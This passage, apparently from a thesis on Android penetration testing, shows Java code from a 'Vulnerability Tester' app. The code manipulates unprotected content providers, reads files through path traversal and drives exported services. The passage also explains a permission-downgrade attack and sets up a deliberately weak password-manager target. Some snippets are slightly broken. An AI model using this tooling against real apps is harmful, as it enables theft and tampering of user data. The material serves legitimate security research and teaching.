result += ""+c.getColumnName(i)+" ";
result+="\n";
}
String line = "";
for (int i = 0; i < columns.length; i++)
line +=c.getString(c.getColumnIndex(columns[i]))+" ";
result += line + "\n";
} while (c.moveToNext());
}
c.close(); //close query
}
catch (Exception e){return "Query Execution Error - Check you query";}
return result;
}//end of method query
Code Segment 29: Querying a content provider
Furthermore, for Uri’s which do not require write permissions, Vulnerability Tester can
perform the equivalent operations:
1. Insert data to the content provider (see Code Segment 30)
//method which is used to apply an insert action to a content provider

55
//@params
//@param1: The Uri Specified by the user
//@param2: The ContentValues object which is created based on user input
//@returns: At success returns success message
private String insert(String uri, ContentValues dataToInsert)
{
Uri returnedUri;
try
{
returnedUri=
getContentResolver().insert(Uri.parse(uri),dataToInsert);
if(returnedUri!=null) //if successfully insertion
return "Successfully insertion "+returnedUri.toString();
else //if insertion Unsuccessful
return "Unsuccessful insertion\nCheck1: Are all columns
stated?\nCheck2: Are the column names and types correct";
}
catch (Exception e){return "Query Execution Error - Check you query";}
}//end of insert method Code Segment 30: Inserting data to a content provider
2. Delete data from the content provider (see Code Segment 31)
//method which is used to apply a delete action to a content provider
//@params
//@param1: The Uri specified by the user
//@param2: The where value specified by the user
//@returns: At success returns number of rows deleted
private String delete(String uri, String where)
{
int rowsDeleted=-1;
try
{
rowsDeleted=getContentResolver().delete(Uri.parse(uri),where,null);
if(rowsDeleted>0) //if successfully deleted rows
return "Successfully deleted "+rowsDeleted+" rows";
else //if no rows deleted but successfully executed query
return "No rows deleted";
}
catch (SQLiteException e){return "Query Execution Error - Check you
query";}
}//end of delete method Code Segment 31: Deleting data from a content provider
3. Update data of the content provider (see Code Segment 32)
//method which is used to apply an update action to a content provider
//@params
//@param1: The Uri specified by the user
//@param2: The ContentValues object which is created based on user input
//@param3: The where value specified by the user

56
////@returns: At success returns number of rows updated
private String update(String uri, ContentValues dataToInsert, String where)
{
int rowsUpdated=-1;
try
{
rowsUpdated=
getContentResolver().update(Uri.parse(uri),dataToInsert,where,null);
if(rowsUpdated>0) //if successfully updated rows
return "Successfully updated "+rowsUpdated+" rows";
else //if no rows updated but successfully executed query
return "No rows updated";
}
catch (SQLiteException e){return "Query Execution Error - Check you
query";}
}//end of method update Code Segment 32: Updating data of a content provider
Thus, by using the above implementations, Vulnerability Tester successfully exploits the
functions provided by unprotected content provider.
Furthermore, content providers can be used in order to access and read files. Insecure
implementations of such usage can lead to path traversal vulnerabilities. This insecure
implementations among others do not use proper permissions for content provider access while
do not canonicalize and validate the input provided by the user in order to check for valid paths.
For example, “OI File Manager version 2.0.5” of android was found vulnerable to such attacks
since it implemented the openFile() function with no permissions defined. [29], [30], [31]
The code illustrated in Code Segment 33 is used by Vulnerability Tester in order to exploit
path traversal vulnerabilities.
//method which tries to read a file using a content provider vulnerable to file
inclusion
//@params
//@param1: The vulnerable Uri specified by the user
//@param2: The file to be read specified by the user
//@returns: At success returns the content of the file

57
private String lfiMethod(String fileUri, String file) {
ContentResolver resolver = this.getContentResolver();
ContentProviderClient contentProviderClient =
resolver.acquireContentProviderClient(Uri.parse());
try {
ParcelFileDescriptor descriptor =
contentProviderClient.openFile(Uri.parse(fileUri + file), "r");
FileInputStream fileInputStream = new
FileInputStream(descriptor.getFileDescriptor());
int i=0;
byte[] buffer = new byte[2048];
fileInputStream.read(buffer);
return new String(buffer, "UTF-8");
} catch (Exception e) {
return null
}
}//end of lfiMethod Code Segment 33: Path traversal exploitation code
Exploiting Services
As it was already mentioned in previous sections, Android services are application components
that often run long-running operations in the background in order to support other application
components and enhance the app’s usability. For this reason, the security over the services is
often underestimated as they may not seem very dangerous. However, they are likely developed
to support very sensitive operations such as logging into an online profile, performing database
transactions, resetting a password, or even facilitating some potentially dangerous processes
by serving as a proxy to the system services of the host devices.
A service considered to be exploitable when every app can interact with that, which means that
it must be exported, enabled or respond/accept input from message formats like intents.
Another thing that an app must acquire in order to interact with a remote service is the
appropriate required permissions. In addition, the same components (PackageManager and
PackageInfo) as well as XML parsing of the manifest is used to retrieve exploitation
information.
Using the above components almost all exploitable information can be retrieved. For example,
enumeration of Services can easily be accomplished by using the following code snippet:
//code which is used to enumerate services of a specified package
//'packageName' is the package name of the package processsed
// serviceList is a List<String> which stores the names of the receivers of the
package
PackageManager packageManager = getActivity().getPackageManager();

58
PackageInfo packageInfo;
try{
packageInfo = packageManager.getPackageInfo(packageName,
packageManager.GET_SERVICES);
ServiceInfo[] servicesInfo = packageInfo.services;
if(servicesInfo != null){
for(ServiceInfo curServiceInfo : servicesInfo){ //For every service get
its name and add it to the list
serviceList.add(curServiceInfo.name);
}
}
}catch (PackageManager.NameNotFoundException e){
e.printStackTrace();
} Code Segment 34: Enumerating services using PackageManager and PackageInfo
Some service’s attributes that should be considered as assets during a penetration test are the
following:
the “exported” attribute
the “enabled” attribute
the “isolatedProcess” attribute
the “externalService” attribute
the “process” attribute
the “permissions” attribute
the “intent filters” attribute
Most of the required exploitation information can be retrieved using the package manager with
code similar to the following:
//code which enumerates info useful during the exploitation of a service by using
the packageManager
//'packageName' the name of the package processed
//'name' the name of the service processed
//'currentServiceInfo' a custom service object used to store info about a service
//'getPermissionInfo()' a function used to retrieve information about a permission
//’pm’ the packageManager object
ComponentName componentName = new ComponentName(packageName, name); //create
component object
ActivityInfo currentServiceInfo = pm.getServiceInfo(componentName, pm.MATCH_ALL);
switch(pm.getComponentEnabledSetting(componentName))
{
case PackageManager.COMPONENT_ENABLED_STATE_ENABLED:
{
currentServiceInfo.setEnable(true);
break;
}//end of case enabled
case PackageManager.COMPONENT_ENABLED_STATE_DISABLED:
{
currentServiceInfo.setEnable(false);
break;
}//end of case disabled
case PackageManager.COMPONENT_ENABLED_STATE_DEFAULT:
default:

59
{
if (currentServiceInfo.enabled) {
currentServiceInfo.setEnable(true);
} else {
currentServiceInfo.setEnable(false);
}
}
}//end of switch
// Read if service is exported
if (currentServiceInfo.exported) {
currentServiceInfo.setExported(true);
} else {
currentServiceInfo.setExported(false);
}//End of service exported tester
// Retrieve isolatedProcess (if is true the value of isolatedProcess attribute will
be 2) -- source:
https://developer.android.com/reference/android/content/pm/ServiceInfo.html#FLAG_EX
TERNAL_SERVICE
if (currentServiceInfo.FLAG_ISOLATED_PROCESS == 2) {
//If it is equal to 2 then the specific service is running in an isolated
process. So call the corresponding setter in Service.class in order to save this
status
currentServiceInfo.isIsolated(true);
} else {
currentServiceInfo.isIsolated(false);
}//End of service FLAG_ISOLATED_PROCESS tester
// Retrieve FLAG_EXTERNAL_SERVICE (if is true the value of FLAG_EXTERNAL_SERVICE
will be 4) -- source:
https://developer.android.com/reference/android/content/pm/ServiceInfo.html#FLAG_EX
TERNAL_SERVICE
if (currentServiceInfo.FLAG_EXTERNAL_SERVICE == 4) {
//If it is equal to 4 then the specific service is an EXTERNAL Service. So call
the corresponding setter in Service.class in order to save this status
currentServiceInfo.isExternal(true);
} else {
currentServiceInfo.isExternal(false);
}//End of service FLAG_EXTERNAL_SERVICE tester
// Retrieve the process name (process attribute) of the Service -- Source:
https://developer.android.com/guide/topics/manifest/service-element.html#proc
String processName = currentServiceInfo.processName;
currentService.setProcessName(processName);
// Retrieve Permission attribute from a Service (if it exists)
if (currentServiceInfo.permission != null) {
servicePermission = PermissionHelper.getPermissionInfo(pm,
currentServiceInfo.permission,null); //retrieve the permission object
currentService.setPermission(servicePermission); //add it to service object
}
Code Segment 35: Retrieving information needed during service exploitation using the PackageManager
As far as “intent filters” are concerned, a similar mechanism as presented in Activity
Exploitation which parses the AndroidManifest.xml is utilized. Furthermore, permission info
is retrieved using the aforementioned given code.
60
Exploitation of Services takes place by using the default startService() method with an explicit
intent, or by adding custom component’s attributes such as flags and extras. The following
code snippet shows a plain call of a Service using the startService() method.
//example code illustrating the execution of a service
//’packageName’ the package name of the service
//serviceName the name of the service
Intent startService = new Intent(); //initialize intent
ComponentName componentName = new ComponentName(packageName, serviceName); //Create
explicit component name
startService.setComponent(compName);
//... add extras, flags, and whatever we want in order to call the service
startService(startService); //if all ok startService Code Segment 36: Calling an expoitable service using startService
Vulnerability Tester also gives the capability to bind to a remote Service as well as to send
requests, receive responses and perform inter-process communication using a Messenger.
Messenger is an interface that clients can use to interact with the Service that works across
different processes. In this manner, the service defines a Handler that responds to different
types of Messages that are sent by the client. Furthermore, Messenger provides the client with
an interface that allows him to send commands to the service using Message objects.
Additionally, the client can define a Messenger of its own, in order for the service to send
messages back. This is the simplest way to perform inter-process communication
This capability is a powerful feature that must be checked by every pentester as it can be used
to interact with a remote service by sending commands and messages and receiving service’s
responses back. The bellow snippet of code shows the core components of this method and
how Vulnerability Tester implements that.
//code which is used in order to interact with a service using messenger objects
//More specifically, StartSerMessengerMethod is called in order to start the
process
//'mRemoteMessenger' a Messenger object
//'mBound' a boolean value which indicates if we have already bound to the service
//'getServiceIntent()' a method which creates the appropriate intent in order to
interact with the target service, by adding all user provided data it (actions
etc.)
//'ourBundleData' the bundle data provided by the user to be sent to the service
//'readBundle' a custom method used to print the values of a bundle
(type,key,value)
//This is the heart of the IPC communication
//Clients use the IBinder object in its ServiceConnection implementation to
instantiate the Messenger object
//that references the Service’s Handler which the client uses to send Message
objects.
// The onServiceConnected() method callback is called when a connection to the
Service has been established,

61
// while the onServiceDisconnected() method callback is called when a connection to
the Service has been lost.
private ServiceConnection mRemoteConnection = new ServiceConnection() {
@Override
public void onServiceConnected(ComponentName componentName, IBinder iBinder) {
//Create a Messenger instance (get the Service Messenger Reference) from
the binder that was passed from the Service
mRemoteMessenger = new Messenger(iBinder);
mBound = true;
}
@Override
public void onServiceDisconnected(ComponentName componentName) {
mRemoteMessenger = null;
mBound = false;
}
};
//A client binds to a Service by calling the bindService() method.
//When it does, it must provide an implementation of the aforementioned
ServiceConnection class, which monitors the connection with the service.
//The return value of the bindService() indicates whether the requested service
exists and whether the client is permitted access to it.
private void startSerMessengerMethod(View view, final int whatValue, final int
messengerArg1,final int messengerArg2, final int type){
//Check if the Service has already bound.
if(!mBound) {
//Service is not bound yet
//Get the Service Intent
Intent serviceIntent = getServiceIntent();
//Bind to Service
bindService(serviceIntent, mRemoteConnection, Context.BIND_AUTO_CREATE);
}else{
//Service is already bound
Toast.makeText(ServiceExploitation.this, "Activity is already bound to
service", Toast.LENGTH_LONG).show();
}
//Create a handler that runs a snippet of code after a specific time (with
delay)
//this handler is used to send the data to the service
final Handler delayHandler = new Handler();
delayHandler.postDelayed(new Runnable() {
//The code inside the run method will be executed with some delay, because
the bounding process to the service need some seconds to be done (mBound variable
on "onServiceConnected" callback method updated after 1-2 seconds).
//So we need to schedule (with some delay 1-2secs) the running process of
the below code snippet (in order to ensure that the binding has been done/or not)
@Override
public void run() {
//Check if we have bound to the Service successfully in order to go on
with the creation of the message to send to the service
if(mBound) {
//So now we have to get the data (saved in a Bundle) that we want
to send to the Service
Bundle serviceMessengerData =ourBundleData;
//Try to set and send a message via messenger to the bound service
try{
//Set the message. First take the What type , arg1 and arg2.
Every message should have a what type(int) and optionally an arg1(int) and
arg2(int)
Message message = null;
//If yes try to create and set a Messenger properly
if (type == -1) {

62
//If the user has not given Arg1 and Arg2 values and wants
a default What Value for a Message then create a simple Message
message = Message.obtain(); //Default value for WHAT
Parameter will be 0
} else if (type == 0) {
//If the user has given the WHAT value of the message but
not arg1 and arg2 values, then create a Message giving only the WHAT Parameter
message = Message.obtain(null, whatValue);
} else if (type == 1) {
//If the user has given one argument, then we need to
create a Message with full parameters
message = Message.obtain(null, whatValue, messengerArg1);
} else if (type == 2) {
//If the user has given two, then we need to create a
Message with full parameters
message = Message.obtain(null, whatValue, messengerArg1,
messengerArg2);
}
//Bind the message with a client Handler in order to manipulate
the responses from the Service (in that way Service dont need to know about our
Handler, will know where to send back the message)
message.replyTo = new Messenger(new myHandler()); //this
handler is used to receive data from the service
//Encapsulate Bundle of Service Data into our Message
if (serviceMessengerData != null) //only set data if we have a
bundle
message.setData(serviceMessengerData);
//Send the message using the received messenger of the Service
(IBinder casted to Messenger)
mRemoteMessenger.send(message);
}catch (RemoteException e){
e.printStackTrace();
}
}else{
Toast.makeText(ServiceExploitation.this, "Cant bound to Service",
Toast.LENGTH_LONG).show();
}
}
},2000); //2000 is equal to 2 Seconds. This is the delay for the runnable
execution (code inside run() above will be executed after 2 seconds, that cab be
changed)
}//End of startSerMessengerMethod method
//Custom Handler that helps to receive response from the Service
class myHandler extends Handler {
@Override
public void handleMessage(Message msg) {
//Handle the messages received by the remote service
String data= "\n" + ObjectTypeResolverHelper.readBundle(msg.getData()) +
"\n";
data += "Message Argument1 Value: " + String.valueOf(msg.arg1) + "\n" +
"Message Argument2 Value: " + String.valueOf(msg.arg2) + "\n";
Toast.makeText(ServiceExploitation.this, "Received "+data,
Toast.LENGTH_LONG).show();
}
}//End of our Handler (listener to Service responses)
Code Segment 37: code which is used in order to interact with a service using messenger objects
To be more precise in Code Segment 37 the following actions takes place:

63
Clients use the IBinder object in its ServiceConnection implementation to instantiate
the Messenger object that references the Service’s Handler which the client uses to send
Message objects. The onServiceConnected() method callback is called when a
connection to the Service has been established, while the onServiceDisconnected()
method callback is called when a connection to the Service has been lost.
A client binds to a Service by calling the bindService() method. When it does, it must
provide an implementation of the aforementioned ServiceConnection class, which
monitors the connection with the service. The return value of the bindService()
indicates whether the requested service exists and whether the client is permitted access
to it. As it is already mentioned above, when the Android system creates the connection
between the client and the service, it calls onServiceConnected() on the
ServiceConnection. The onServiceConnected() method includes an IBinder argument,
which the client then uses to communicate with the bound service.
The Client Handler (delayHandler) is used in order to schedule the message which will
include the user provided data. A Message is typically a parcelable object created for
Handlers that provides a set of useful fields such as : the message type (what – integer),
two integer arguments (arg1, arg2 – integer), an object field for sending objects (obj –
Object) and a very useful field used to store the sender Messenger (replyTo –
Messenger). Both what and arg fields are arbitrarily chosen integers by the developer
which are used as identifiers for the recipient Handlers. Finally, the specific
implementation uses the “postDelayed” method of the Handler in order to execute all
the aforementioned process in a specific time. In that way Messages are added to the
message queue waiting for the service connection to be established successfully.
The response handler (myHandler) is used in order to manage the service response. It
extracts the response from the Bundle attached to the Message and presents the results
to the use. As already mentioned in the Exploiting Broadcast Receivers chapter, the
Bundle of the Message is analyzed using the same Helper method and the available
(key, value, types) are presented to the user (see Code Segment 20).
Downgrade Attack Detection
In 2012 Mark Murphy described an attack which can be utilized in order to downgrade custom
signature permissions in Android version prior to 5.0 [32]. More precisely, he discovered that
in these versions of Android, the permission’s protection level is defined the first time the

64
permission is declared in an app, and no further declarations are taken into account, while the
user is not informed that this permission is already defined.
Thus, the following attack vector is possible:
A legitimate application “A” defines a permission “X” with a protection level of
“signature” in order to protect its components
A malicious application “M” defines the same permission in its Manifest but with a
protection level of “normal” or “dangerous”
The malicious application “M” is installed before the legitimate application “A”
Then the malicious application will have access to the components of the legitimate application
since it is already granted the permission “X” whose protection level remains as it was defined
by the malicious application to “normal” or “dangerous”.
In versions of Android posterior to 5.0, this vulnerability is mitigated by allowing only to apps
which are signed by the same signing key to define the same permission element. More
specifically, if this is not the case and an application tries to define an already defined
permission, then the installation will fail with a
“INSTALL_FAILED_DUPLICATE_PERMISSION “ error (see Figure 12) (this is applied even
for normal permissions).
Figure 12: Downgrade attack failure in Android 5.0

65
Password Manager
In this section, various capabilities of our Android application layer penetration testing app
(“Vulnerability Tester”) will be presented, by exploiting another app called “Password
Manager” (see Figure 13). This second app was created purely for this purpose and has a
“TARGET API” of 15.
Figure 13: “Password Manager” a vulnerable application
Password Manager Usage
“Password Manager” is an application which can be used in order to store and manage
passwords. More specifically, it provides the following:
1) Protection using a 4 digit “PIN” number. This “PIN” number is saved in a database
after being hashed using MD5 with a constant salt value. Access to the password
management features should be provided only if the correct PIN is provided
2) The ability to store and retrieve passwords for various sites (see Figure 14). These
passwords are stored in another database in encrypted form using AES-128. The key
used to encrypt and decrypt the passwords is created upon app first usage, it is saved at
a file called “key.txt” and is created by hashing using SHA1 the concatenation of the

66
device ID and 112 random generated bytes. Thus, one could state that the strong
cryptographic functions are used to protect user data.
Figure 14: “Password Manager”: Password Insertion and retrieval
3) The ability to change the “PIN” number, after being authenticated (see Figure 15).
Figure 15: “Password Manager”: Change “PIN” procedure
